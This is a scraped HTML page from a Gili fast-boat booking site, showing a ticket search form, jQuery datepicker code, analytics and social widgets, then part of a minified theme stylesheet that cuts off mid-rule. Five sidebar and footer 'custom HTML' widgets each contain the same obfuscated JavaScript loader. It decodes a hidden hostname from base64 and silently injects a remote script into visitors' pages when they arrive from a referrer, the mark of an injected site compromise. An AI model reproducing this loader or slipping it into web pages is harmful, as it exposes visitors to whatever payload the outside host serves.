                                                                                                value="9">Australian Dollar                                                (AUD)
                                            </option>
                                                                                    <option
                                                                                                value="8">Canadian Dollar                                                (CAD)
                                            </option>
                                                                                    <option
                                                                                                value="7">Euro                                                (EUR)
                                            </option>
                                                                                    <option
                                                                                                value="5">Japanese Yen                                                (JPY)
                                            </option>
                                                                                    <option
                                                selected                                                value="4">US Dollar                                                (USD)
                                            </option>
                                                                                    <option
                                                                                                value="3">British Pound Sterling                                                (GBP)
                                            </option>
                                                                                    <option
                                                                                                value="2">Singapore Dollar                                                (SGD)
                                            </option>
                                                                                    <option
                                                                                                value="1">Indonesian Rupiah                                                (IDR)
                                            </option>
                                                                            </select>
                                </div>
                            </div>
                            <div class="col-sm-5">
                                <div class="fb-buttons text-right">
                                    <button class="btn btn-danger" onClick="fbq('track', 'Search');">
                                                                                    Search &raquo;
                                                                            </button>
                                </div>
                            </div>
                        </div>
                    </div>

                                            <br/>
                        <div class="fb-note">
                            <strong>Note: </strong>This trip is not recommended for Pregnant Women, People with Heart or Back problems, and other physical impediments.<br/>
                        </div>
                        <br/>
                        <span class="fb-lost-eticket">
                            <a href="https://book.boattogili.com/fastboat/e-ticket"><strong>Lost your e-Ticket?</strong></a>
                        </span>
                    
                </div>
            </div>

            <input type="hidden" id="fb_route_type" name="route_type" value="return" />

        </form>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            $(function() {
                $( ".fb-depart-date #departure_date" ).datepicker({
                    dateFormat: "yy-mm-dd",
                    minDate: 0,
                    onClose: function( selectedDate ) {
                        var x = selectedDate === '' ? 0 : selectedDate;
                        $( ".fb-arrival-date #return_date" ).datepicker( "option", "minDate", x );
                    }
                });
                $( ".fb-arrival-date #return_date" ).datepicker({
                    dateFormat: "yy-mm-dd",
                    minDate: 0,
                    onClose: function( selectedDate ) {
                        $( ".fb-depart-date #departure_date" ).datepicker( "option", "maxDate", selectedDate );
                    }
                });
            });

            $('.fb-arrival-date #toggle_return').change(function(){
                if( $(this).is(':checked') ) {
                    if( $(this).is(':checked') ) $('.fb-arrival-date #return_date_container input').attr('disabled',false);
                    $( "#departure_date" ).datepicker( "option", "maxDate", $( "#return_date").val() );
                    $('#fb_route_type').val('return');
                } else {
                    $('.fb-arrival-date #return_date_container input').attr('disabled',true);
                    $( "#departure_date" ).datepicker( "option", "maxDate", null );
                    $('#fb_route_type').val('oneway');
                }
            });

        });
    </script>

            </div>
    </div>
	<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #sidebar-secondary -->

	</div>
</div><!-- .content-wrap -->


	<footer itemscope itemtype="http://schema.org/WPFooter" id="footer" role="contentinfo" class = "footer grey-bg">

		<div class="container">
			<div class="footer-widget-wrap">

								<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-1" class="col-md-3 col-sm-6 col-xs-12 widget-box" aria-label="Widgets Area 1">
				<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>

								<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-2" class="col-md-3 col-sm-6 col-xs-12 widget-box" aria-label="Widgets Area 2">
				<div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
								<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-3" class="col-md-3 col-sm-6 col-xs-12 widget-box" aria-label="Widgets Area 3">
			   <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class="widget widget_block"><!-- abae9a9872b15e048ce6f52d9791e43e --></div>				</div>
								<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-4" class="col-md-3 col-sm-6 col-xs-12 widget-box" aria-label="Widgets Area 4">
				<div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				
			</div><!-- .footer-widget-wrap -->

	        <div class="footer-bottom-wrap">
				<div itemscope role="navigation" itemtype="http://schema.org/SiteNavigationElement" id="menu-secondary" aria-label="Secondary Menu"><h1 class="screen-reader-text">Secondary Menu</h1></div>
	        </div><!-- .footer-bottom-wrap -->


			            <div class="row">
                <div class="col-sm-2">
                    <div class="footer-logo">
                        <img src="https://assets.lrsoft.org/img/lombokreisen.png" />
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="powered-by">
                        &copy; Copyright 2010 &mdash; 2017 Lombok Reisen, Inc.<br/>
                        Gili Fastboats is registered trademark of <br/>
                        Lombok Reisen, Inc. All rights reserved.<br/>
                        Developed by <a href="http://lrsoft.co.id">CV. LRsoft</a>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="payment-info">
<!--                        We accept payment by credit card, Paypal, Western Union, and also Bank Transfer.<br>-->
                        <img align="top" src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_paypal.png"><br/>
                        <img src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_mastercard.png">
                        <img src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_visa.png">
                        <img src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_americanexpress.png">
                        <img src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_discover.png">
                    </div>
                </div>
            </div>

	    </div><!-- container -->

	</footer>

	<script type='text/javascript' src='https://boattogili.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://boattogili.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://boattogili.com/wp-content/themes/boattogili/js/vendor/bootstrap.min.js?ver=3.3.7' id='llorix-one-lite-bootstrap-js'></script>
<script type='text/javascript' id='llorix-one-lite-custom-all-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://boattogili.com/wp-content/themes/boattogili/js/custom.all.js?ver=2.0.2' id='llorix-one-lite-custom-all-js'></script>
<script type='text/javascript' src='https://boattogili.com/wp-content/themes/boattogili/js/skip-link-focus-fix.js?ver=1.0.0' id='llorix-one-lite-skip-link-focus-fix-js'></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-49190256-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-49190256-50');
</script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.2'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="119319188121546"
  theme_color="#6699cc">
</div>

<script src="//instant.page/1.2.1" type="module" integrity="sha384-/IkE5iZAM/RxPto8B0nvKlMzIyCWtYocF01PbGGp1qElJuxv9J4whdWBRtzZltWn"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://boattogili.com/wp-content/themes/boattogili/style.min.css?ver=1.0.0
body_size: 16631
content:
html{font-family:sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-box-sizing:border-box;box-sizing:border-box}body{overflow-x:hidden!important;margin:auto!important;color:#313131;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:400;line-height:28px;text-align:left;background-color:#fff}.llorix_one_lite_only_customizer{display:none!important}.preloader{overflow:hidden!important;position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:#fefefe}.status{position:absolute;top:50%;left:50%;width:40px;height:40px;margin:-20px 0 0 -20px}a{text-decoration:none;-webkit-transition:all ease .25s;transition:all ease .25s;color:#be5000}a:hoverv{text-decoration:none}a:focus{outline:1px dotted #f16c20;text-decoration:none}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@-ms-viewport{width:device-width}@viewport{width:device-width}.row.no-gutters[class*=" col-"],.row.no-gutters[class^=col-]{padding-right:0;padding-left:0}.navbar-inverse .navbar-nav>li>a{color:inherit}.nav>li>a{padding:inherit}.navbar-nav.navbar-right:last-child{margin-right:0}.navbar-inverse .navbar-nav>li>a:focus{outline:1px solid #f16c20;outline-style:dotted;color:#f16c20}.navbar-inverse .navbar-nav>li.not-active,.sticky-navigation .main-navigation li:hover>a,.very-top-header a:hover .transparent-text-dark{color:#f16c20}.email-error,.email-success,.mailchimp-error,.mailchimp-success{display:none;margin-top:15px}.email-error span,.email-success span,.feature-list li span,.mailchimp-error span,.mailchimp-success span{margin-right:10px}h1,h2{font-family:"Cabin",Helvetica Neue,Sans-serif;font-weight:400}h1{font-size:36px;line-height:40px}h2{font-size:30px;line-height:34px}h1.single-title,h3{font-size:24px;line-height:28px}h1,h2,h3,h4,h5{-ms-word-wrap:break-word;word-wrap:break-word}h4,h5{font-size:18px;line-height:22px}h5{font-size:14px;line-height:18px}h1.intro{font-size:3.75rem;line-height:5rem;text-align:center}h1.single-title{margin-top:0;color:#000;text-transform:uppercase}h1.page-title{margin-top:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5{margin-top:35px;margin-bottom:20px;color:#000}.standard-button,.strong,strong{font-weight:600}#fastboat .booking-form label,.dark-text{color:#1395ba}.transparent-text{color:rgba(255,255,255,.6)}.transparent-text-dark{color:rgba(49,49,49,.5)}.small-text{font-size:14px}.small-text-medium{font-size:14px;font-weight:600}.uppercase{text-transform:uppercase}.line-through{text-decoration:line-through}.button-text{font-weight:600;text-transform:uppercase}.price .month{color:#666;font-family:"Open Sans",Helvetica Neue,Sans-serif}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body.custom-background{background-size:cover}.skip-link{z-index:1031!important;top:40px!important;color:#f16c20!important;text-decoration:none!important}.header{background-attachment:fixed;background-position:top center;background-size:cover}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}blockquote,hr{margin-bottom:1.5em}hr,img{border:0}hr{background-color:#ccc;height:1px}ol,ul{margin:0 0 1.5em;padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;vertical-align:middle}table,td,th{border:1px solid #eaeaea}table{width:100%}td,th{padding:.4em}.product .comment-form #review_form #respond p,p{margin:0 0 10px}cite,dfn,em,i{font-style:italic}blockquote{padding:15px 20px;font-size:17.5px;font-weight:300;line-height:24px}.entry-content blockquote p{color:#313131;font-weight:300}address,table{margin:0 0 1.5em}code,kbd,pre,tt,var{font-size:15px;font-size:.9375rem}pre{overflow:auto;max-width:100%;margin-bottom:1.6em;padding:1.6em;border:1px solid #e7e7e7;background:#eee;background:#fafafa;line-height:1.6;font-family:"Courier 10 Pitch",Courier,monospace}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{display:block;clear:both;margin:0 auto}.standard-button,button,input[type=button],input[type=reset],input[type=submit]{line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}.secondary-button{padding:20px 35px;border:0;border:1px solid rgba(255,255,255,.5);border-color:rgba(255,255,255,.5);border-radius:3px;color:#fff;background:0 0;font-size:14px;line-height:1.6;letter-spacing:1px}.secondary-button:hover{border-color:#fff;background:0 0}.navbar-register-button,.secondary-button,.secondary-button-dark{text-transform:uppercase;-webkit-transition:none;transition:none}.secondary-button-dark{padding:20px 35px;border:0;border-color:rgba(39,39,39,.5);border-radius:3px;color:#272727;background:0 0;font-size:14px;line-height:1.6;letter-spacing:1px}.secondary-button-dark:hover{border-color:#272727;color:#272727;background:0 0}.navbar-register-button{color:#fff!important;font-weight:500}.border-right{border-right:1px solid #eaeaea}.border-left{border-left:1px solid #eaeaea}.colored-line,.colored-line-left,.colored-line-right,.grey-line,.white-line{display:block;width:80px;height:2px}.white-line{margin:auto;background:#fff}.grey-line,.grey-line-short{background:#eaebec}.grey-line-short{display:block;width:40px;height:2px}.very-top-header .social-icons i:hover:before,.very-top-left a,.white-text{color:#fff}.white-bg-border{border-top:1px solid #eaebec;border-bottom:1px solid #eaebec;background:#fff}.owl-theme .owl-controls .owl-page span,.white-bg{background:#fff}.grey-bg{border-top:1px solid #eaebec;border-bottom:1px solid #eaebec;background:#f7f8fa}.dark-bg{background:#2e3336}.colored-line-left{float:left}#menu-primary,.colored-line-right{float:right}.colored-line{margin:auto}.section-header{margin-top:40px;margin-bottom:10px;text-align:center}.section-header h2{margin-top:10px;margin-bottom:20px;font-size:2.4rem;line-height:3.125rem}.sub-heading{margin-top:20px}#llorix_one_lite_move .layer{width:100%;height:100%;background-position:top center;background-size:cover}.header{overflow:hidden}.header.headr-parallax-effect,.main-navigation li{position:relative}.overlay-layer-wrap{position:relative;z-index:3}button,input[type=button],input[type=reset],input[type=submit]{padding:10px 30px;border:0;border-radius:3px;color:#fff;background-color:#f16c20;background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;text-shadow:none;font-size:12px;font-weight:700}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:inherit;background:#f16c20}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb;-webkit-box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15)}#bbpress-forums fieldset.bbp-form select,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select{padding:5px;border:1px solid #dedede;border-radius:3px;color:#666}textarea{border:1px solid #dedede;border-radius:3px;color:#666}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{width:100%;height:auto;min-height:150px;padding:10px}.input-box,.textarea-box{margin-bottom:15px;border:1px solid #dedede;border-radius:3px;outline:0;color:#999;-webkit-box-shadow:none;box-shadow:none;line-height:auto}.input-box{min-height:45px}.textarea-box{padding-top:5px;padding-bottom:5px}textarea.form-control{min-height:100px}.input-box:active,.input-box:focus,.textarea-box:active,.textarea-box:focus{color:#272727;-webkit-box-shadow:none;box-shadow:none}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:normal}label{padding-right:5px;vertical-align:middle}.content-section,.sub-heading{font-weight:300}.whole-page-wrap,.whole-video-bg{top:0;left:0;width:1260px;height:911px}.whole-video-bg{overflow:hidden;opacity:1;position:fixed;z-index:0}.whole-page-wrap{position:absolute;z-index:1}.header .overlay-layer{height:auto;padding-top:84px;padding-bottom:80px}h1.site-title{margin-top:12px;margin-bottom:5px;font-size:1.5rem;line-height:1.5rem}p.site-description{margin-top:0;margin-bottom:12px;font-size:1rem;line-height:1rem}.navbar-brand{height:auto}.header-logo-wrap{float:left;padding:4px 10px;text-align:center}.appear-on-scroll{opacity:0}header .navbar-brand{height:70px;padding:7px 7px 7px 0;line-height:52px}.navbar-brand>img{display:inline-block;max-height:56px}.sticky-navigation{min-height:70px;margin-bottom:0!important;border:0;background:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(50,50,50,.08);box-shadow:0 2px 8px 0 rgba(50,50,50,.08);font-weight:400}.sticky-navigation,.sticky-navigation .navbar-brand img{-webkit-backface-visibility:hidden}.sticky-navigation .main-navigation{margin-top:0}.sticky-navigation .main-navigation li a{margin:26px 18px;padding:0;line-height:18px;text-transform:uppercase}.menu-align-center .main-navigation li a,.sticky-navigation .main-navigation .sub-menu li a{margin:0}.very-top-header{color:#fff;background:#0d3c55}.very-top-header .transparent-text-dark{display:inline-block;width:20px;height:20px;border-radius:75px;color:#343434;background-color:#fff}.very-top-header .social-icons i:before{float:left;width:20px;font-size:14px;line-height:20px;text-align:center}.very-top-header .transparent-text-dark:hover,footer.footer .social-icons i:hover:before{background:#f16c20}.very-top-left{float:left;padding:10px 0;color:#fff;font-size:14px;font-weight:700}.very-top-left a:hover{text-decoration:none}.very-top-right{float:right}.very-top-header ul.social-icons{margin-top:12px;margin-bottom:0;margin-left:0;padding-left:0}.sticky-navigation .main-navigation a{display:block;color:#313131;text-align:left;text-decoration:none}.sticky-navigation .main-navigation ul ul a{width:200px;padding:10px}.dropdownmenu{position:absolute;z-index:-1;top:23px;right:0;line-height:28px}.sticky-navigation-open .sticky-navigation{top:0;opacity:1}.main-navigation{font-family:Montserrat,sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{margin:0;list-style:none}.main-navigation a{display:block;padding:.84375em 0;color:#1a1a1a;line-height:1.3125}.main-navigation a:focus,.main-navigation a:hover{color:#007acc}.main-navigation ul ul,.widget.woocommerce label{display:none}.main-navigation .primary-menu{border-bottom:1px solid #e8e8e8}.main-navigation .menu-item-has-children>a{margin-right:50px}.site-header-menu{display:none;-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}.main-navigation ul .toggled-on,.no-js .site-header-menu,.site-header-menu.toggled-on{display:block}.primary-menu:after,.primary-menu:before{display:table;content:""}.primary-menu:after{clear:both}.dropdown-toggle:after,.menu-item-has-children a:after{display:inline-block;font-family:"Genericons";font-size:16px;font-weight:400;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-align:center;vertical-align:top;text-decoration:inherit;text-transform:none;speak:none}.menu-item>a:focus{outline:1px dotted #f16c20}button.dropdown-toggle,button.dropdown-toggle:active,button.dropdown-toggle:hover{position:absolute;z-index:9;top:0;right:-10px;width:45px;height:45px;padding:10px;background:0 0;-webkit-box-shadow:none;box-shadow:none;line-height:25px}button.dropdown-toggle .dropdown-toggle-inner{float:left;width:25px;height:25px;margin:0;padding:0;border-radius:2px;background:#999}button.dropdown-toggle .dropdown-toggle-inner:after{display:inline-block;font:14px/20px FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:25px;content:"\f107";text-rendering:auto}button.dropdown-toggle.toggled-on .dropdown-toggle-inner,button.dropdown-toggle.toggled-on:focus .dropdown-toggle-inner,button.dropdown-toggle.toggled-on:hover .dropdown-toggle-inner,button.dropdown-toggle:focus .dropdown-toggle-inner,button.dropdown-toggle:hover .dropdown-toggle-inner{z-index:1;color:#fff;background-color:#f16c20}.dropdown-toggle.toggled-on .dropdown-toggle-inner:after{display:inline-block;font:14px/20px FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);text-rendering:auto}.admin-bar .sticky-navigation-open .sticky-navigation{top:32px;opacity:1}.sticky-navigation-open{min-height:70px;background:0 0}#bbpress-forums div.bbp-the-content-wrapper input,.primary-menu{width:auto}.menu-align-center .navbar-collapse,.menu-align-center .navbar-header{width:100%;text-align:center}.menu-align-center .navbar-header>a,.menu-align-center .primary-menu>li{display:inline-block;float:none}.menu-align-center .primary-menu{width:100%;margin-bottom:10px;text-align:center}.menu-align-center .no-menu>li>a,.menu-align-center .primary-menu>li a{padding:5px 8px}.menu-align-center .primary-menu>li.menu-item-has-children a{padding:5px 18px 5px 8px}.menu-align-center .primary-menu>li.menu-item-has-children>.dropdownmenu{top:4px}.navbar-inverse .navbar-toggle .icon-bar{width:30px;height:4px;border-radius:2px;background-color:#f16c20}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle{margin-right:5px;padding:13px 10px}.navbar-toggle.toggled-on .icon-bar,.navbar-toggle:focus .icon-bar,.navbar-toggle:hover .icon-bar{background-color:#0d3c55}.centered-logo{width:100%;text-align:center}.centered-logo .navbar-brand>img,.client-logos li,.woocommerce .woocommerce-shipping-fields label.checkbox{display:inline-block}.centered-logo .navbar-brand{float:none}#bbpress-forums #bbp-search-form #bbp_search,.centered-logo .navbar-brand a{padding:0}.centered-logo .navbar-brand img{margin:18px 15px 10px}.only-logo .navbar-header{float:none;margin:auto;text-align:center}.only-logo .navbar{min-height:10px}.header-layer-one,.header-layer-two{background-position:0 0;background-size:cover!important}.intro-section{margin-top:130px;text-align:center}.intro-section h5{font-size:18px;line-height:28px;text-align:center}.imac-image img{width:85%;margin-top:70px}.header-parallax-effect-mobil{background-position:top center}.header-style-one .intro-section{margin-top:70px}.header-style-one .intro-section h5{margin-top:13px;margin-bottom:70px}.header-style-two .intro-section{margin-top:110px}.header-style-two .vertical-registration-form{float:right;margin-top:84px;padding:15px 32px 32px;border-radius:3px;background:#fff;-webkit-box-shadow:0 0 3px 0 #000;box-shadow:0 0 3px 0 #000}.header-style-two .vertical-registration-form form button{width:100%;margin-top:2px}.header-style-two .intro-section .btn-primary{padding:10px 20px}.header-style-two .intro-section p,.intro-section h5{margin-top:30px;margin-bottom:40px}.header-style-two .vertical-registration-form .form-heading{margin-bottom:25px}.header-style-three .intro-section{margin-top:100px;margin-bottom:55px}.header-style-three .overlay-layer{height:auto;padding-top:60px;padding-bottom:0!important}.header-style-three .intro-section h5{margin-top:15px;margin-bottom:60px}.header-style-three .browser-image img{max-width:80%;margin-bottom:-5px}.header-style-four .intro-section{margin-top:80px}.header-style-four .intro-section h5{margin-top:15px;margin-bottom:45px}.header-style-four .horizontal-subscribe-form .input-box{width:350px;min-height:65px;margin:0;font-size:inherit}.header-style-four .horizontal-subscribe-form{display:inline-block;padding:25px;border-radius:6px;background:rgba(0,0,0,.45)}.header-style-five .intro-section{margin-top:70px}.client-logos{z-index:1;margin-bottom:0;text-align:center}.client-logos li{margin:25px;vertical-align:middle}.client-logos li a{display:block;padding:5px}.client-logos li img{max-height:40px;opacity:.6;-webkit-filter:grayscale(1);filter:grayscale(1)}.client-logos li img:hover{opacity:1;-webkit-filter:initial;filter:initial}.clients{border-bottom:1px solid #dadfe3;background:rgba(255,255,255,.9)}.display-none{display:none!important}.llorix_one_lite_grid_col_1>div,.llorix_one_lite_grid_col_2>div,.llorix_one_lite_grid_col_3>div,.llorix_one_lite_grid_col_4>div{margin-bottom:30px;text-align:center}.llorix_one_lite_grid_col_4,.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product{float:left;width:23%;margin:0 1.25%}.llorix_one_lite_grid_col_3{float:left;width:31.5%;min-height:1px;margin:0 1.25%}.llorix_one_lite_grid_col_2{float:left;width:48%;margin:0 1.75%}.llorix_one_lite_grid_col_1{float:left;width:100%}.llorix_one_lite_grid_first{margin-left:0;padding-left:0}.llorix_one_lite_grid_last{margin-right:0;padding-right:0}.brief{border-bottom:1px solid #eaebec;background-color:#fff}.brief .section-overlay-layer{padding-top:30px;padding-bottom:40px}.brief .content-section,.feature-list,.panel-group .panel+.panel{margin-top:15px}.brief h2{margin-top:10px;margin-bottom:15px;font-size:2.4rem;line-height:3.125rem}.brief p,.woocommerce .related ul,.woocommerce .related ul.products,.woocommerce .upsells.products ul,.woocommerce .upsells.products ul.products,.woocommerce-page .related ul,.woocommerce-page .related ul.products,.woocommerce-page .upsells.products ul,.woocommerce-page .upsells.products ul.products{margin-top:40px}.brief .brief-image-right,.feature .description p,.woocommerce div[itemprop=description]{margin-top:20px}.brief .brief-image-right img{float:right;width:92%}.brief .brief-image-left{overflow:hidden;margin-top:25px}.brief .brief-image-left img{float:left;width:95%}.feature-list li{position:relative;padding-top:8px;padding-bottom:8px;padding-left:20px}.feature-list li:before{position:absolute;top:8px;left:0;color:#f16c20;font-size:36px;content:"\2022"}.brief-left .brief-content-one{float:left}.brief-content-one,.brief-left .brief-content-two,.brief-right .brief-content-one{float:right}.brief-right .brief-content-two{float:left}.brief-content-text{clear:both;margin-top:40px}.panel-default{display:block;margin-top:35px;border:0;border-radius:3px;text-align:left}.panel-body{border-top:4px solid #f7f8fa!important}.panel-heading{padding:0;border:0;background-color:#fff!important}.panel-heading .title-text{line-height:40px}.panel-title 